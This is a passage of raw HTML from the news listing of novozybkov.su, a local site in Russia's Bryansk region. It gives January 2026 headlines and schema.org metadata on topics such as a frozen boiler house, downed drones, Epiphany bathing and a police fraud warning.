href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bb%d0%b5%d0%b4%d0%b5%d0%bd%d0%b5%d0%bb%d0%be-%d0%b7%d0%b4%d0%b0%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d1%82%d0%b5%d0%bb%d1%8c%d0%bd%d0%be%d0%b9-%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b/" title="Заледенело здание котельной в Новозыбкове" rel="bookmark">Заледенело здание котельной в Новозыбкове</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T14:41:00+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T14:41:00+03:00">14:41</time></div></header></article></div><div class="entry-row"><article id="post-208454" class="post-208454 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82\/","headline":"В Новозыбкове суд признал недействительным отцовство граждан Таджикистана ","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T13:42:07+00:00","datePublished":"2026-01-20T13:42:07+00:00","dateModified":"2026-01-20T13:42:07+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d0%b5-%d1%81%d1%83%d0%b4-%d0%bf%d1%80%d0%b8%d0%b7%d0%bd%d0%b0%d0%bb-%d0%bd%d0%b5%d0%b4%d0%b5%d0%b9%d1%81%d1%82%d0%b2%d0%b8%d1%82/" title="В Новозыбкове суд признал недействительным отцовство граждан Таджикистана " rel="bookmark">В Новозыбкове суд признал недействительным отцовство граждан Таджикистана </a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T13:42:07+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T13:42:07+03:00">13:42</time></div></header></article></div><div class="entry-row"><article id="post-208446" class="post-208446 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba\/","headline":"Свыше двух тысяч человек окунулись в крещенские купели в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/IMG_20260120_120015.webp","dateCreated":"2026-01-20T12:06:06+00:00","datePublished":"2026-01-20T12:06:06+00:00","dateModified":"2026-01-20T12:06:06+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d0%b2%d1%8b%d1%88%d0%b5-%d0%b4%d0%b2%d1%83%d1%85-%d1%82%d1%8b%d1%81%d1%8f%d1%87-%d1%87%d0%b5%d0%bb%d0%be%d0%b2%d0%b5%d0%ba-%d0%be%d0%ba%d1%83%d0%bd%d1%83%d0%bb%d0%b8%d1%81%d1%8c-%d0%b2-%d0%ba/" title="Свыше двух тысяч человек окунулись в крещенские купели в Брянской области" rel="bookmark">Свыше двух тысяч человек окунулись в крещенские купели в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T12:06:06+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T12:06:06+03:00">12:06</time></div></header></article></div><div class="entry-row"><article id="post-208443" class="post-208443 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10\/","headline":"Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/свекла.jpg","dateCreated":"2026-01-20T11:44:08+00:00","datePublished":"2026-01-20T11:44:08+00:00","dateModified":"2026-01-20T11:44:48+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b6%d0%b8%d1%82%d0%b5%d0%bb%d1%8f%d0%bc-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d1%80%d0%b0%d1%81%d1%81%d0%ba%d0%b0%d0%b7%d0%b0%d0%bb%d0%b8-10/" title="Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий" rel="bookmark">Жителям Брянской области рассказали как восстановить ЖКТ после новогодних застолий</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:44:08+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:44:08+03:00">11:44</time></div></header></article></div><div class="entry-row"><article id="post-208437" class="post-208437 post type-post status-publish format-standard has-post-thumbnail hentry category-main category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc\/","headline":"Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-20_11-31-22.jpg","dateCreated":"2026-01-20T11:36:44+00:00","datePublished":"2026-01-20T11:36:44+00:00","dateModified":"2026-01-20T11:36:44+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%81%d1%82%d0%b0%d0%b9%d0%ba%d1%83-%d1%81%d0%bd%d0%b5%d0%b3%d0%b8%d1%80%d0%b5%d0%b9-%d0%bd%d0%b0-%d1%84%d0%be%d0%bd%d0%b5-%d1%81%d0%ba%d0%b0%d0%b7%d0%be%d1%87%d0%bd%d1%8b%d1%85-%d0%b7%d0%b8%d0%bc/" title="Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе" rel="bookmark">Стайку снегирей на фоне сказочных зимних деревьев заснял фотограф в Новозыбковском районе</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T11:36:44+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T11:36:44+03:00">11:36</time></div></header></article></div><div class="entry-row"><article id="post-208433" class="post-208433 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160\/","headline":"В Брянской области за минувшие сутки потушено семь пожаров","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T10:44:36+00:00","datePublished":"2026-01-20T10:44:36+00:00","dateModified":"2026-01-20T10:44:36+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b2-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb%d0%b0%d1%81%d1%82%d0%b8-%d0%b7%d0%b0-%d0%bc%d0%b8%d0%bd%d1%83%d0%b2%d1%88%d0%b8%d0%b5-%d1%81%d1%83%d1%82%d0%ba%d0%b8-160/" title="В Брянской области за минувшие сутки потушено семь пожаров" rel="bookmark">В Брянской области за минувшие сутки потушено семь пожаров</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T10:44:36+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T10:44:36+03:00">10:44</time></div></header></article></div><div class="entry-row"><article id="post-208435" class="post-208435 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba\/","headline":"Брянск выстоял после украинской атаки, но есть потери","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-20T07:52:17+00:00","datePublished":"2026-01-20T07:52:17+00:00","dateModified":"2026-01-20T10:54:40+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba-%d0%b2%d1%8b%d1%81%d1%82%d0%be%d1%8f%d0%bb-%d0%bf%d0%be%d1%81%d0%bb%d0%b5-%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%b0%d1%82%d0%b0%d0%ba/" title="Брянск выстоял после украинской атаки, но есть потери" rel="bookmark">Брянск выстоял после украинской атаки, но есть потери</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-20T07:52:17+03:00">20.01.2026</time> <time class="entry-time" datetime="2026-01-20T07:52:17+03:00">07:52</time></div></header></article></div><div class="entry-row"><article id="post-208431" class="post-208431 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55\/","headline":"Украинские дроны сбиты над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T23:20:21+00:00","datePublished":"2026-01-19T23:20:21+00:00","dateModified":"2026-01-19T23:20:21+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b5-%d0%b4%d1%80%d0%be%d0%bd%d1%8b-%d1%81%d0%b1%d0%b8%d1%82%d1%8b-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be-55/" title="Украинские дроны сбиты над Брянской областью" rel="bookmark">Украинские дроны сбиты над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T23:20:21+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T23:20:21+03:00">23:20</time></div></header></article></div><div class="entry-row"><article id="post-208427" class="post-208427 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20\/","headline":"Беспилотная опасность объявлена в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:37:25+00:00","datePublished":"2026-01-19T20:37:25+00:00","dateModified":"2026-01-19T21:16:16+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b1%d0%b5%d1%81%d0%bf%d0%b8%d0%bb%d0%be%d1%82%d0%bd%d0%b0%d1%8f-%d0%be%d0%bf%d0%b0%d1%81%d0%bd%d0%be%d1%81%d1%82%d1%8c-%d0%be%d0%b1%d1%8a%d1%8f%d0%b2%d0%bb%d0%b5%d0%bd%d0%b0-%d0%b2-%d0%b1%d1%80-20/" title="Беспилотная опасность объявлена в Брянской области" rel="bookmark">Беспилотная опасность объявлена в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:37:25+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:37:25+03:00">20:37</time></div></header></article></div><div class="entry-row"><article id="post-208429" class="post-208429 post type-post status-publish format-standard hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38\/","headline":"Украинский дрон сбит над Брянской областью","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T20:22:32+00:00","datePublished":"2026-01-19T20:22:32+00:00","dateModified":"2026-01-19T21:23:05+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d1%83%d0%ba%d1%80%d0%b0%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%b4%d1%80%d0%be%d0%bd-%d1%81%d0%b1%d0%b8%d1%82-%d0%bd%d0%b0%d0%b4-%d0%b1%d1%80%d1%8f%d0%bd%d1%81%d0%ba%d0%be%d0%b9-%d0%be%d0%b1%d0%bb-38/" title="Украинский дрон сбит над Брянской областью" rel="bookmark">Украинский дрон сбит над Брянской областью</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T20:22:32+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T20:22:32+03:00">20:22</time></div></header></article></div><div class="entry-row"><article id="post-208425" class="post-208425 post type-post status-publish format-standard hentry category-bryansk-414 author-nvesti custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5\/","headline":"МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif","dateCreated":"2026-01-19T16:14:26+00:00","datePublished":"2026-01-19T16:14:26+00:00","dateModified":"2026-01-19T16:14:26+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%bc%d0%be-%d0%bc%d0%b2%d0%b4-%d1%80%d0%be%d1%81%d1%81%d0%b8%d0%b8-%d0%bd%d0%be%d0%b2%d0%be%d0%b7%d1%8b%d0%b1%d0%ba%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d1%80%d0%b5%d0%b4%d1%83-5/" title="МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами" rel="bookmark">МО МВД России «Новозыбковский» предупреждает о схемах мошенничества под предлогом взаимодействия с автошколами</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:14:26+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:14:26+03:00">16:14</time></div></header></article></div><div class="entry-row"><article id="post-208421" class="post-208421 post type-post status-publish format-standard has-post-thumbnail hentry category-bryansk-414 category-yandex author-nvesti alt custom-query"><script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"Article","mainEntityOfPage":"https:\/\/novozybkov.su\/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82\/","headline":"Заполненные продуктами фургоны ловят на обходных путях в Брянской области","author":{"@type":"Person","name":"НОВОЗЫБКОВ.SU ","url":"https:\/\/novozybkov.su\/author\/nvesti\/"},"publisher":{"@type":"Organization","name":"Новозыбков.SU","url":"https:\/\/novozybkov.su","logo":{"@type":"ImageObject","url":"https:\/\/novozybkov.su\/wp-content\/uploads\/2016\/05\/logo_yanv.gif"}},"image":"https:\/\/novozybkov.su\/wp-content\/uploads\/2026\/01\/photo_2026-01-19_16-00-35.jpg","dateCreated":"2026-01-19T16:03:41+00:00","datePublished":"2026-01-19T16:03:41+00:00","dateModified":"2026-01-19T16:06:15+00:00"}</script><link itemprop="mainEntityOfPage" href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" /><header><h2 class="entry-title" itemprop="headline"><a href="https://novozybkov.su/%d0%b7%d0%b0%d0%bf%d0%be%d0%bb%d0%bd%d0%b5%d0%bd%d0%bd%d1%8b%d0%b5-%d0%bf%d1%80%d0%be%d0%b4%d1%83%d0%ba%d1%82%d0%b0%d0%bc%d0%b8-%d0%bf%d0%b0%d0%b7%d0%b8%d0%ba%d0%b8-%d0%bb%d0%be%d0%b2%d1%8f%d1%82/" title="Заполненные продуктами фургоны ловят на обходных путях в Брянской области" rel="bookmark">Заполненные продуктами фургоны ловят на обходных путях в Брянской области</a></h2><div class="entry-meta entry-meta-above"><time class="entry-date published updated" itemprop="datePublished" datetime="2026-01-19T16:03:41+03:00">19.01.2026</time> <time class="entry-time" datetime="2026-01-19T16:03:41+03:00">16:03</time></div></header></article></div></div><div id="nav-below" class="loop-navigation loop-utility loop-utility-below" itemscope itemtype="http://schema.org/SiteNavigationElement"><div class="nav-previous" itemprop="url"></div><div class="nav-next" itemprop="url"></div></div></div></div><aside id="block-bnr5e0de74b2ca69" class="block block-type-widget-area block-fluid-height block-mirrored block-mirroring-bnr5e0de74b2ca69 block-original-brc5e0de78631daf" data-alias="Под новостями" itemscope="" itemtype="http://schema.org/WPSideBar"><div class="block-content"><ul class="widget-area"><li id="text-548" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2Vfnxw6xj6H"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2024/03/Такси-Жгельский-300х250-анимированный.gif" width="370px" /></div>
</div>
		</li>
<li id="text-538" class="widget widget_text">
			<div class="textwidget"><div class="photo" data-title="erid: 2VfnxvVQNFj"><img decoding="async" src="https://novozybkov.su/wp-content/uploads/2025/08/Паздраздис-300х250-копия.jpg" width="370px" /></div>
</div>
		</li>
